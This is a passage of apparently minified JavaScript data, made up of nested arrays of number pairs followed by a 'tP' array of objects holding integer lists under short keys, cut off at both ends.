128],[2,68],[0,123],[2,172],[1,151],[0,114],[3,23],[1,195],[7,222],[1,92],[5,98],[7,58],[0,161],[6,209],[2,177],[9,33],[7,180],[2,83],[8,160],[0,205],[9,40],[5,187],[0,16],[5,116],[0,9],[2,211],[1,135],[2,100],[2,2],[6,204],[0,166],[2,60],[7,186],[2,57],[6,145],[0,80],[8,25],[1,213],[8,179],[2,41],[4,120],[8,121],[2,87],[8,221],[3,11],[0,96],[5,215],[1,157],[9,44],[4,51],[7,167],[3,21],[4,73],[1,203],[2,201],[8,82],[7,159],[7,71],[8,91],[7,169],[4,162],[2,214],[6,18],[3,236],[7,61],[6,147],[0,175],[3,191],[6,10],[4,113],[6,149],[5,227],[6,108],[2,111],[5,90],[8,226],[8,230],[5,79],[4,181],[4,110],[4,49],[0,45],[5,78],[8,235],[4,84],[8,12],[2,106],[9,232],[4,63],[6,183],[2,223],[6,85],[3,7],[2,55],[8,196],[2,146],[5,190],[5,129],[0,210],[7,118],[8,101],[7,194],[2,29],[5,188],[6,34],[8,14],[2,126],[9,46],[2,3],[5,178],[9,173],[5,237],[5,152],[6,97],[6,134],[9,125],[8,122],[9,150],[4,115],[3,104],[6,93],[9,171],[8,220],[6,207],[4,216],[0,158],[4,54],[1,165],[9,47],[7,35],[9,65],[8,112],[3,32],[0,6],[0,5],[6,233],[7,56],[8,208],[3,224]],[[7,126],[3,140],[7,19],[9,234],[3,11],[0,227],[8,76],[8,213],[8,51],[8,116],[8,183],[7,2],[5,33],[1,94],[6,129],[2,209],[5,46],[8,157],[8,66],[4,191],[1,179],[8,78],[0,82],[6,224],[6,158],[9,156],[8,35],[1,173],[1,189],[5,55],[9,58],[9,149],[6,206],[6,222],[2,57],[7,168],[7,85],[4,114],[8,171],[9,61],[3,92],[3,174],[8,22],[3,27],[7,0],[8,26],[1,128],[0,201],[2,220],[4,115],[7,111],[2,8],[1,136],[2,145],[5,25],[5,164],[6,90],[4,225],[7,230],[3,39],[6,72],[7,104],[4,162],[5,84],[4,86],[0,70],[6,110],[0,146],[4,48],[1,71],[1,120],[0,172],[0,88],[5,211],[6,182],[4,56],[3,167],[3,186],[9,3],[6,65],[3,1],[1,29],[8,49],[3,17],[8,194],[3,107],[0,79],[9,199],[9,175],[6,32],[7,59],[0,210],[4,205],[0,4],[3,45],[1,34],[4,18],[0,176],[0,196],[2,87],[3,6],[4,217],[0,13],[9,53],[0,204],[4,218],[7,98],[4,74],[6,231],[9,91],[0,97],[3,12],[0,190],[4,80],[1,169],[3,93],[1,40],[7,67],[4,177],[2,10],[8,50],[4,130],[8,100],[9,184],[1,150],[1,160],[3,14],[7,127],[2,235],[5,165],[7,121],[0,96],[3,135],[7,44],[4,202],[2,212],[2,200],[6,152],[9,237],[3,124],[3,208],[5,15],[4,89],[0,197],[8,47],[1,198],[1,236],[2,64],[8,232],[9,125],[2,62],[1,95],[4,139],[7,21],[6,36],[9,106],[9,178],[9,41],[2,101],[2,223],[9,180],[1,23],[8,216],[4,188],[8,192],[4,154],[2,161],[2,99],[1,142],[9,54],[9,112],[5,31],[6,63],[0,207],[2,24],[7,193],[4,16],[0,229],[2,81],[2,73],[7,233],[1,52],[6,214],[0,148],[7,5],[3,77],[4,122],[2,9],[9,28],[2,75],[2,226],[1,83],[3,108],[3,215],[9,138],[2,185],[1,119],[2,43],[1,30],[0,131],[5,151],[8,181],[0,155],[5,102],[1,69],[5,166],[7,103],[9,137],[8,117],[9,118],[8,144],[9,221],[1,123],[4,109],[7,170],[5,68],[2,163],[9,147],[6,7],[7,105],[6,228],[6,60],[1,134],[3,113],[6,42],[0,143],[1,187],[6,153],[3,203],[9,159],[3,133],[2,20],[4,141],[8,219],[4,195],[1,37],[9,38],[1,132]],[[4,167],[2,118],[5,162],[6,137],[6,168],[3,104],[1,179],[9,67],[1,92],[1,230],[7,75],[1,91],[0,77],[8,101],[2,62],[7,161],[1,223],[5,113],[1,114],[7,17],[2,191],[9,105],[3,142],[4,44],[9,128],[9,33],[4,68],[6,20],[2,136],[9,122],[2,49],[2,23],[5,205],[9,8],[6,165],[9,225],[7,9],[4,207],[3,94],[2,231],[4,96],[3,3],[0,39],[8,166],[1,107],[0,24],[1,131],[5,163],[5,72],[2,126],[1,180],[3,132],[6,35],[9,153],[8,53],[6,227],[1,218],[4,83],[9,127],[0,148],[6,234],[6,156],[6,63],[0,60],[1,87],[9,206],[6,45],[5,25],[1,129],[7,229],[9,201],[0,84],[1,37],[5,159],[2,106],[0,125],[9,157],[7,54],[7,36],[1,158],[3,19],[7,199],[5,29],[7,110],[3,59],[5,61],[1,193],[7,177],[6,185],[6,82],[7,192],[1,79],[5,169],[6,98],[0,196],[3,26],[8,213],[1,175],[8,86],[3,116],[4,66],[7,12],[3,133],[5,228],[7,124],[6,32],[8,73],[6,109],[6,140],[9,174],[7,4],[4,85],[4,65],[4,50],[3,178],[9,203],[7,212],[8,147],[2,120],[9,182],[5,210],[2,150],[9,187],[7,204],[9,88],[2,13],[1,183],[2,38],[6,237],[3,78],[8,42],[4,108],[6,181],[5,146],[6,46],[1,173],[5,69],[4,93],[4,141],[2,216],[8,57],[0,55],[0,139],[4,220],[4,135],[5,149],[4,56],[4,7],[1,232],[6,100],[1,10],[3,2],[8,48],[9,102],[7,95],[3,208],[5,211],[9,41],[9,111],[4,130],[7,52],[8,194],[5,184],[0,151],[0,202],[6,145],[9,224],[9,171],[4,143],[5,222],[3,14],[9,155],[4,186],[8,80],[5,134],[2,43],[2,117],[3,121],[7,18],[0,119],[0,74],[4,214],[7,188],[6,233],[3,5],[3,28],[6,209],[5,138],[5,189],[0,215],[8,123],[5,21],[9,51],[4,16],[9,195],[0,226],[9,217],[7,176],[4,197],[4,71],[0,144],[9,90],[0,219],[8,154],[7,99],[3,170],[4,70],[2,221],[5,198],[5,15],[7,47],[1,0],[4,31],[0,58],[5,11],[9,235],[7,97],[9,200],[2,64],[7,103],[8,112],[5,81],[5,22],[1,76],[0,27],[2,30],[4,190],[0,34],[3,6],[7,236],[9,89],[9,40],[2,115],[2,1],[1,152],[2,164],[1,172],[8,160]],[[3,157],[8,175],[0,65],[4,135],[0,218],[7,94],[7,1],[7,42],[6,14],[1,234],[3,15],[4,60],[2,95],[6,46],[2,54],[1,32],[0,230],[7,112],[1,171],[5,102],[1,29],[8,208],[1,235],[7,155],[5,196],[6,172],[4,216],[4,224],[0,83],[5,126],[0,98],[7,19],[8,178],[0,213],[0,201],[6,236],[6,66],[4,87],[4,79],[8,44],[0,136],[2,173],[4,73],[1,195],[1,156],[7,76],[5,228],[7,160],[4,39],[6,11],[7,148],[0,88],[4,92],[7,59],[9,104],[8,31],[0,3],[5,28],[7,215],[3,168],[7,166],[9,205],[8,27],[7,231],[2,214],[3,50],[1,207],[3,53],[5,10],[3,184],[2,117],[1,41],[2,107],[1,158],[5,186],[4,0],[0,210],[9,152],[3,118],[5,122],[7,221],[4,24],[2,223],[0,141],[8,56],[7,26],[7,37],[0,105],[3,174],[0,115],[9,129],[6,93],[4,164],[9,100],[9,78],[0,187],[7,110],[2,106],[4,113],[9,91],[3,190],[0,69],[2,225],[7,154],[6,86],[9,58],[7,62],[3,167],[3,33],[3,18],[0,5],[9,96],[2,180],[2,233],[9,116],[5,6],[3,169],[5,35],[2,128],[8,43],[6,202],[7,109],[5,232],[9,16],[6,25],[4,203],[3,226],[5,125],[8,217],[8,211],[0,227],[2,30],[0,127],[7,72],[3,68],[6,204],[9,108],[2,163],[5,7],[5,123],[6,176],[5,23],[5,103],[7,183],[9,101],[0,132],[5,143],[5,206],[9,139],[0,182],[3,229],[3,192],[9,197],[8,51],[1,145],[3,40],[7,82],[1,144],[5,146],[4,120],[1,200],[9,189],[5,150],[8,131],[6,9],[1,85],[1,149],[8,194],[1,165],[9,81],[8,198],[5,147],[5,137],[6,153],[9,179],[6,84],[0,219],[4,21],[5,181],[9,185],[7,162],[4,161],[8,22],[7,36],[0,188],[3,17],[6,34],[2,114],[0,119],[3,71],[1,2],[4,121],[9,151],[9,4],[0,67],[3,170],[1,47],[0,20],[9,159],[2,220],[5,209],[5,142],[1,193],[2,89],[3,138],[4,237],[3,90],[0,64],[7,55],[8,45],[4,75],[0,191],[8,99],[6,57],[2,63],[0,133],[9,8],[5,222],[9,38],[1,140],[1,61],[0,52],[3,199],[7,49],[6,70],[0,212],[8,80],[4,48],[6,134],[4,12],[4,130],[7,74],[8,13],[6,177],[6,97],[8,77],[5,124],[2,111]]];var tP=[{F:[0],K:[0],c:[]},{F:[0,1],K:[0,1,2],c:[5,21]},{F:[0,3],K:[0,1,2,3],c:[190]},{F:[0],K:[0],c:[4]},{F:[],K:[0],c:[1,3,5]},{F:[],K:[],c:[4]},{F:[0],K:[0],c:[6]},{F:[4],K:[0,1,2,3,4,5],c:[345]},{F:[],K:[0],c:[2,3,7,8,9]},{F:[],K:[0],c:[]},{F:[],K:[],c:[307]},{F:[17,22,0,28,24,1],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28],c:[50,64,103,129,149,175,183,188,212,258,311,343]},{F:[],K:[0,1],c:[10,18]},{F:[0],K:[0],c:[1,4]},{F:[1],K:[1],c:[0,304]},{F:[],K:[],c:[1]},{F:[],K:[],c:[5]},{F:[1],K:[1],c:[0]},{F:[3,1,4],K:[0,1,2,3,4,5],c:[18,91]},{F:[0],K:[0],c:[3]},{F:[2,3],K:[0,2,3,7],c:[1,4,5,6]},{F:[3,2],K:[0,2,3,4,5,6],c:[1,54,67]},{F:[14,97,50,57,51,91],K:[0,1,2,3,4,5,6,7,8,9,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102],c:[10,59,136,139,183,219,300,311,319,329]},{F:[],K:[],c:[1]},{F:[0],K:[0],c:[]},{F:[1],K:[0,1],c:[3,5,189]},{F:[],K:[1,4],c:[0,2,3,5,6,8,10,11,12,13,14,15,16,17,21,30,71,95,98,121,146,148,160,212,243,248,269,287,294,319,342,357,367,368,369]},{F:[3,0,1,2],K:[0,1,2,3],c:[62,314,325]},{F:[],K:[],c:[]},{p:3,F:[1],K:[0,1,2],c:[]},{F:[0,3],K:[0,1,3],c:[2,21]},{F:[17,18,32,4,33,10],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35],c:[112,154,183,212,252,297,311,339]},{F:[0],K:[0,1,2,3],c:[]},{F:[1],K:[0,1],c:[]},{F:[4],K:[0,3,4,5],c:[1,2]},{F:[10],K:[7,10,12],c:[0,1,2,3,4,5,6,8,9,11,336]},{F:[1],K:[0,1],c:[69,131]},{F:[5,0],K:[0,1,4,5,6,7,8],c:[2,3,126,128,130,142,162,181,244,273,350]},{F:[],K:[],c:[1]},{F:[1],K:[1],c:[0]},{F:[5,2],K:[0,1,2,4,5,7,8,9,10,11,12,13,14,15,16,17],c:[3,6,18,30,40,71,98,121,132,146,148,160,212,248,287,294,357,367,368]},{F:[1],K:[1],c:[0,361]},{F:[],K:[],c:[]},{F:[0],K:[0],c:[15]},{F:[],K:[],c:[]},{F:[0],K:[0,1],c:[3,11,14]},{F:[],K:[2,3,4,5,6,8,9],c:[0,1,7,11,12,19,20,21,23,24,26,28,35,183,311]},{F:[],K:[1],c:[0,6,7,12]},{F:[0],K:[0],c:[]},{F:[0],K:[0],c:[4,5]},{F:[290],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255,256,257,258,259,260,261,262,263,264,265,266,267,268,269,270,271,272,273,274,275,276,277,278,279,280,281,282,283,284,285,286,287,288,289,290,291,292,293,294,295,296,297,298,299,300,301,302,303,304,305,306,307,308,309,310,311,312,313,314,315,316,317,318,319,320,321,322,323,324,325,326,327,328,329,330,331,332,333,334,335,336,337,338,339,340,341,342,343,344,345,346,347,348,349,350,351,352,353,354,355,356,357,358,359,360,361,362,363,364,365,366,367,368,369,370,371,372,373,374,375,376],c:[]},{F:[],K:[],c:[0,5]},{F:[0],K:[0],c:[]},{F:[],K:[0,1,2],c:[145,324]},{F:[3],K:[1,3],c:[0,2,4,6,7,8]},{F:[],K:[],c:[5]},{F:[],K:[0,1,2,4,5,6,7,8,9,10,11,12],c:[3,43,183,311]},{F:[0],K:[0],c:[]},{F:[2,3],K:[0,1,2,3],c:[6,304]},{F:[],K:[0,1,2,3],c:[152,173,242,277,326,346,362]},{F:[],K:[0,1,2,3,4],c:[33,34,36,44]},{F:[0,4,2,11],K:[0,1,2,4,5,6,7,8,9,10,11],c:[3,20,53,121,177,189,201,232,239,286,298,302,307,351,357,367]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[1,4,6]},{F:[1],K:[0,1],c:[69,131,145,304,317,324,332]},{F:[0],K:[0],c:[2,7]},{p:5,F:[6],K:[0,1,2,3,4,6,7,8],c:[]},{F:[1],K:[0,1],c:[3,4,7,21,243]},{F:[1,2],K:[0,1,2],c:[]},{F:[],K:[1,3,4,9,12,13,14,15,16,17],c:[0,2,5,6,7,8,10,11,19,21,22,73,156,203,311,343]},{p:0,F:[2,6,4],K:[1,2,3,4,5,6,7,8],c:[152,277,326,346,362]},{F:[3],K:[1,2,3],c:[0,9,15,328]},{F:[0],K:[0,1,2],c:[5,6,18,19,20,32]},{F:[6],K:[1,2,3,4,5,6],c:[0,11,12,20,21,22,23,24,26,28,29,35,154]},{F:[],K:[0,1,2,4,5,6,7,8,9,10,11,13,14,15,16,17],c:[3,12,18,24,47,51,69,94,131,137,138,145,174,182,194,212,215,229,235,245,302,304,317,324,332,345,354,357,360,367]},{F:[0,1],K:[0,1],c:[96,224,266,295,306]},{F:[2,5],K:[1,2,4,5],c:[0,3]},{F:[3,2,0],K:[0,2,3],c:[1,16,21]},{F:[0],K:[0],c:[2]},{F:[0],K:[0],c:[7]},{F:[],K:[],c:[6,13,15,18,270,289]},{p:1,F:[],K:[],c:[0]},{F:[0],K:[0],c:[72]},{F:[0],K:[0],c:[]},{F:[1,0],K:[0,1],c:[109]},{F:[0],K:[0],c:[3,4,5]},{F:[1,0],K:[0,1],c:[39,86]},{F:[0],K:[0],c:[304]},{F:[2,0,4,7],K:[0,1,2,3,4,5,6,7,8],c:[]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[307]},{F:[],K:[],c:[230]},{F:[19,10,9,15,12,0],K:[0,1,2,3,4,6,7,9,10,11,12,13,14,15,16,17,18,19],c:[5,8,93,94,102,110,138,147,173,183,209,212,226,238,242,304,310,311,312,343,364,373]},{F:[],K:[0,1,2,3,4,5],c:[7,11,94,102,138,183,226,311,343]},{F:[6,7,2],K:[0,1,2,3,4,5,6,7,8,9,10,11],c:[336]},{F:[],K:[],c:[]},{F:[],K:[],c:[]},{F:[1,5,2,4,7,6,8],K:[1,2,4,5,6,7,8],c:[0,3,184,270,289,304,357,367]},{F:[20,4,16,8,15,12],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20],c:[125,183,188,212,310,311,343]},{F:[],K:[1,2,4,7,9,13,15,17,22,28,29,31,34,40,43,55,56,57,59,60,61,62,63,64,65,66],c:[0,3,5,6,8,10,11,12,14,16,18,19,20,21,23,24,25,26,27,30,32,33,35,36,37,38,39,41,42,44,45,46,47,48,49,50,51,52,53,54,58,127,141,155,171,180,183,187,191,192,237,311]},{F:[],K:[],c:[13,30,31,183,252,311,339]},{p:10,F:[8],K:[1,4,6,7,8,9,12,13,14,15,16,17,18,19,21,22,23],c:[0,2,3,5,11,20,53,121,177,201,302,307,351,357,367]},{F:[0],K:[0,1],c:[2,3,4,5,7,21,95]},{F:[0],K:[0,1],c:[]},{F:[],K:[1,2,3,4,5],c:[0,17,33,34,35,36,43,44,212]},{F:[0],K:[0],c:[]},{F:[1,0],K:[0,1],c:[11,14]},{F:[],K:[],c:[1,8]},{F:[4],K:[1,2,3,4,5],c:[0,6,14,150,260]},{F:[],K:[],c:[]},{F:[],K:[],c:[4,5,12,28]},{F:[],K:[],c:[1,3]},{F:[1],K:[0,1,2,3,4,5],c:[]},{F:[0],K:[0],c:[]},{F:[],K:[0,1,6,12,17,24,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49],c:[2,3,4,5,7,8,9,10,11,13,14,15,16,18,19,20,21,22,23,25,26,27,50,103,129,149,175,183,188,212,311,343]},{F:[5,2,4,0],K:[0,1,2,4,5],c:[3,357,367]},{F:[0],K:[0,1],c:[6,54]},{F:[0],K:[0],c:[6]},{p:1,F:[6,7],K:[0,2,3,4,5,6,7,8,9,10],c:[23,79,89,90,190,195,202,213,366,371]},{F:[],K:[0,1,2,3,5,6,7,8],c:[4,75,92,183,311,343]},{F:[0],K:[0],c:[6,7]},{F:[],K:[],c:[6,9]},{F:[],K:[0,1,2,3,4,5],c:[15,24,30,33,38,40,43,58,144,196,311,319]},{F:[],K:[],c:[15]},{F:[18,16,4,11,22,14],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],c:[183,212,234,274,275,311,333,343,372]},{F:[],K:[0,1,3],c:[2,15,183,311]},{F:[],K:[3],c:[0,1,2,4,11]},{F:[0],K:[0],c:[3]},{F:[0],K:[0],c:[1]},{F:[2],K:[1,2,4],c:[0,3,7,8,9]},{F:[],K:[0,1,4,7,9,10,11,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35],c:[2,3,5,6,8,12,13,142,149,183,197,282,311,343]},{F:[0],K:[0],c:[117,222]},{F:[4,14,23,0,1,19,9,25,17,11,16],K:[0,1,4,5,6,7,8,9,11,12,13,14,16,17,19,20,21,22,23,24,25],c:[2,3,10,15,18,27,32,38,42,46,47,49,51,60,69,72,94,97,98,101,126,131,137,138,143,145,146,148,151,153,166,174,182,194,208,212,215,223,225,229,235,245,248,253,262,273,302,303,304,305,307,316,317,324,328,332,345,350,354,355,356,357,360,367,368,375]},{F:[],K:[1,2],c:[0,17,34,35,212]},{F:[0],K:[0],c:[]},{F:[3],K:[1,3,4,5,6,7],c:[0,2,183,311,343]},{F:[0],K:[0],c:[142]},{F:[0],K:[0,1],c:[]},{m:2,F:[],K:[0,1,3,6,8],c:[4,5,7,12]},{F:[0],K:[0],c:[1,3]},{F:[0],K:[0],c:[1]},{F:[3],K:[3],c:[0,1,2,15,101]},{F:[0],K:[0],c:[16]},{F:[1],K:[1],c:[0,6]},{p:0,F:[6,4,1,3],K:[1,2,3,4,5,6],c:[]},{F:[3],K:[0,1,2,3,4],c:[285,374]},{F:[18],K:[9,10,11,12,13,14,15,16,17,18,19,20],c:[0,1,2,3,4,5,6,7,8,184,270,289,357,367]},{F:[0],K:[0,1],c:[]},{F:[],K:[],c:[0,2]},{F:[1],K:[0,1],c:[17,163,214]},{F:[],K:[],c:[0,3,6,9,12,18,30,40,71,98,121,132,146,148,160,208,212,248,287,294,357,367,368]},{F:[0],K:[0],c:[5,189]},{F:[0],K:[0],c:[268,365]},{F:[0],K:[0],c:[3]},{F:[],K:[0],c:[70,135,216]},{F:[1,0],K:[0,1],c:[9,20]},{F:[23,24,7,9,8,5,2,19,11,15],K:[0,1,2,3,5,6,7,8,9,11,12,13,14,15,16,18,19,20,21,22,23,24,25],c:[4,10,17,55,61,76,80,107,168,169,198,210,211,236,260,261,271,280,320,322,323,334,352]},{F:[5,7,6],K:[0,1,2,3,4,5,6,7,8,9,10,11],c:[28]},{F:[1],K:[0,1,2,3,4],c:[268,330]},{F:[2],K:[1,2],c:[0]},{F:[1],K:[0,1,2],c:[104,268]},{F:[0],K:[0],c:[17]},{F:[6],K:[0,6,12],c:[1,2,3,4,5,7,8,9,10,11,28]},{F:[0,1],K:[0,1,2],c:[40]},{F:[],K:[],c:[]},{p:0,F:[1],K:[1],c:[173]},{F:[2],K:[2],c:[0,1]},{F:[1],K:[0,1],c:[6]},{F:[],K:[],c:[8,10]},{F:[],K:[2,3],c:[0,1,8,27,36,57]},{F:[],K:[0],c:[362]},{F:[1],K:[1,2],c:[0,3]},{F:[0],K:[0],c:[]},{F:[],K:[],c:[1,7,10,11,13,21,95,204,217,243,344]},{F:[9],K:[0,1,2,3,4,7,8,9,10,11,12,13,14,15,16,17,18,19],c:[5,6,113,120,183,311]},{F:[],K:[0,2,4],c:[1,3,12,260]},{F:[0],K:[0],c:[2]},{F:[0],K:[0],c:[117]},{F:[],K:[0,1,4,5],c:[2,3,7,9,10,17,125,183,311]},{F:[0],K:[0],c:[3,184,270,289,304,357,367]},{F:[],K:[0],c:[5,6,11,302]},{F:[6,2,0,1,5,4],K:[0,1,2,3,4,5,6],c:[183,311,343]},{p:4,F:[3],K:[0,1,2,3],c:[]},{F:[],K:[1,2,6,8,9,10,11,12,13,14,15,16,18,19,20],c:[0,3,4,5,7,17,57,183,199,228,311,337,338,343]},{F:[],K:[0,1,2,3,4,7,11,13,14,15,16,18,19,21,22,23,24,25,27,33,34,35,37,38,39,40,42,43],c:[5,6,8,9,10,12,17,20,26,28,29,30,31,32,36,41,45,49,50,65,142,149,161,183,220,311,343]},{F:[6,1],K:[0,1,2,4,6],c:[3,5,11,36,43,44,45,183,311]},{F:[1],K:[1],c:[0,12,14,23]},{F:[3],K:[0,1,2,3],c:[15,101,131]},{F:[],K:[],c:[3,10]},{F:[0],K:[0],c:[6]},{F:[3],K:[0,1,2,3],c:[84,109,159]},{F:[1],K:[0,1],c:[6,54]},{F:[6,7,1,0,3,5],K:[0,1,2,3,4,5,6,7,8,9,10],c:[75,92,183,188,311,343]},{F:[],K:[],c:[5,9,27,31,34]},{F:[4,0],K:[0,1,2,3,4],c:[]},{F:[0],K:[0,2],c:[1,7,19,34]},{p:0,F:[],K:[],c:[]},{F:[0],K:[0],c:[8]},{p:0,F:[],K:[],c:[]},{F:[1],K:[1],c:[0]},{F:[0],K:[0],c:[]},{F:[0],K:[0],c:[]},{F:[0],K:[0],c:[5,15]},{F:[2,3],K:[0,1,2,3,4,5,6],c:[13,30,37,156,207,212]},{F:[],K:[0,1,2,3,4],c:[9,14,15,81,117,118,183,222,310,311]},{F:[0],K:[0,1],c:[]},{F:[],K:[],c:[]},{F:[2],K:[2],c:[0,1,179,304]},{F:[0],K:[0],c:[328]},{p:6,m:3,F:[],K:[0,1,2],c:[4,5,8,14,123,348]},{F:[],K:[0,1,2,3,4,5],c:[15,40,311]},{m:2,F:[],K:[1,3,4,5,6],c:[0,304]},{F:[],K:[0,1,2],c:[6,9,12,13,14,15,208,376]},{F:[1],K:[0,1,3,5],c:[2,4,6,88,164,279]},{F:[14,12],K:[0,1,2,4,5,6,8,9,11,12,13,14,15,16,17,19,20],c:[3,7,10,18,30,40,71,98,121,132,146,148,157,160,212,248,287,294,357,367,368]},{F:[],K:[],c:[2]},{F:[],K:[],c:[]},{p:3,F:[1],K:[0,1,2,4],c:[]},{F:[2,1,6],K:[0,1,2,3,4,5,6,7,8],c:[64,221]},{F:[],K:[1],c:[0,328,350]},{F:[1,3],K:[1,2,3],c:[0,21]},{F:[9],K:[0,1,2,4,5,6,7,8,9,10,11,12,13,14,15,16],c:[3,30,40,71,98,121,132,146,148,160,212,248,287,294,357,367,368]},{F:[],K:[1,2],c:[0,200]},{F:[],K:[2,5,8,10,15,16],c:[0,1,3,4,6,7,9,11,12,13,14]},{F:[],K:[1,2,3,4,5],c:[0,17,33,34,35,36,43,44,212]},{F:[0],K:[0],c:[5,6,12]},{F:[1],K:[1],c:[0,2]},{F:[],K:[],c:[2,3]},{F:[1],K:[1],c:[0]},{F:[2],K:[2],c:[0,1,39,86]},{F:[0],K:[0,1],c:[257,262]},{p:6,m:0,F:[4],K:[2,3,4,5,7],c:[1,189]},{p:0,F:[1],K:[1],c:[]},{F:[],K:[0,1,2],c:[]},{F:[0],K:[0],c:[]},{F:[4],K:[1,2,3,4,5,6],c:[0]},{F:[0],K:[0,1,2,3],c:[43]},{F:[0,1],K:[0,1,2,3],c:[18,157]},{F:[0],K:[0],c:[1]},{F:[7],K:[1,2,4,6,7,9,13,16,18],c:[0,3,5,8,10,11,12,14,15,17,30,71,98,121,146,148,160,212,248,269,287,294,319,342,357,367,368,369]},{F:[0],K:[0,1],c:[13,28,156]},{F:[0],K:[0],c:[1]},{F:[6],K:[0,1,2,3,4,5,6],c:[21,25,28,32,37,73,156]},{F:[0],K:[0,1,2],c:[]},{p:1,F:[0],K:[0],c:[3,159]},{F:[3],K:[1,2,3],c:[0]},{F:[],K:[1,2,4,5],c:[0,3,7,183,212,311]},{F:[],K:[0],c:[]},{F:[],K:[],c:[0,1]},{F:[1],K:[1],c:[0,11]},{F:[],K:[],c:[]},{F:[10,17,1,16,3,14],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],c:[22,170,183,212,302,311,343]},{F:[9],K:[0,1,2,3,4,5,7,9,11],c:[6,8,10,22,73,156]},{F:[1,0],K:[0,1,2],c:[]},{F:[0],K:[0,1],c:[17,260,327]},{F:[0],K:[0],c:[7]},{F:[],K:[0,1,2,3,4,5],c:[]},{F:[2,6],K:[0,1,2,3,6,9],c:[4,5,7,8,221]},{F:[],K:[],c:[]},{F:[3],K:[2,3,4,5,6,7,8],c:[0,1]},{F:[1],K:[0,1,2,3],c:[6,11,30,358]},{F:[],K:[0],c:[4,5]},{F:[10],K:[0,4,5,6,7,8,9,10,11,12],c:[1,2,3,35,183,311]},{F:[12,28,31,14],K:[0,1,2,3,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,25,27,28,29,30,31,32,33],c:[4,24,26,58,63,66,80,82,108,142,168,176,178,241,246,254,256,271,276,280,291,293,296,323,335,352,358]},{F:[0],K:[0],c:[10]},{F:[],K:[0,1,2,3,4,5],c:[24,30,33,43,311]},{F:[1],K:[1],c:[0,6,7]},{F:[0],K:[0],c:[1,4]},{F:[1],K:[0,1],c:[2,3,5,9]},{F:[0],K:[0],c:[2,10]},{F:[35,23,21,39,22,53],K:[0,1,2,3,4,5,6,7,8,9,10,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54],c:[11,12,37,65,74,78,106,124,140,142,149,156,161,172,183,207,212,220,265,267,311,343,370]},{F:[0],K:[0],c:[]},{p:3,F:[0],K:[0,1,2],c:[]},{F:[8],K:[0,1,2,4,5,6,7,8,9,10,11,12,13,14,15,16,19],c:[3,17,18,30,40,61,71,76,98,107,121,132,146,148,157,160,198,208,212,236,248,260,261,287,294,303,320,357,367,368,376]},{F:[],K:[0],c:[1,3,4,5,7,8]},{F:[1],K:[1],c:[0,9,15,130]},{F:[1,2],K:[0,1,2],c:[21,206]},{F:[],K:[],c:[]},{F:[0,3],K:[0,2,3],c:[1,21]},{F:[],K:[2,4,6,7,8,9,10,11,12,13,14,15,16,18],c:[0,1,3,5,17,21,183,212,234,311,343]},{F:[2],K:[0,1,2,4,5,6,7,8],c:[3,10,13,42,249]},{F:[0],K:[0],c:[]},{F:[1],K:[0,1,2,3,4,5,6,7,8,9],c:[27,106,183,311]},{p:0,F:[],K:[],c:[]},{F:[1,0],K:[0,1],c:[]},{F:[0],K:[0],c:[]},{F:[1],K:[1],c:[0]},{F:[],K:[0,1,2],c:[]},{F:[19,13,17,16,8,3,5],K:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],c:[184,304]},{F:[],K:[],c:[5,6,113,114,120,183,311]},{p:4,m:0,F:[5],K:[1,2,3,5,6],c:[190,202,264,371]},{F:[],K:[],c:[]},{F:[0],K:[0],c:[]},{F:[0],K:[0,1],c:[6,54]},{F:[0],K:[0],c:[]},{F:[],K:[3,7,8],c:[0,1,2,4,5,6,335]},{F:[0],K:[0,1,2,3,4,5,6,7,8],c:[166]},{F:[0],K:[0],c:[3]},{F:[0],K:[0],c:[233,268]},{F:[3,1,6,4],K:[0,1,2,3,4,5,6,7,8,9],c:[111,115,167,250,283,341]},{F:[0],K:[0],c:[2]},{F:[0],K:[0,1],c:[2,9,81,117]},{m:3,F:[],K:[],c:[0,1,2]},{m:0,F:[3],K:[1,2,3,4,5,6,7,8,9,10],c:[]},{F:[],K:[],c:[]},{F:[1],K:[1,2],c:[0]},{F:[],K:[],c:[116]},{F:[0,2],K:[0,1,2,3],c:[6]},{F:[],K:[],c:[4,9]},{F:[0],K:[0],c:[18]},{F:[0],K:[0,1,2,5,6,7],c:[3,4,19,147,173]},{F:[24,11,14,15,6,18],K:[0,1,2,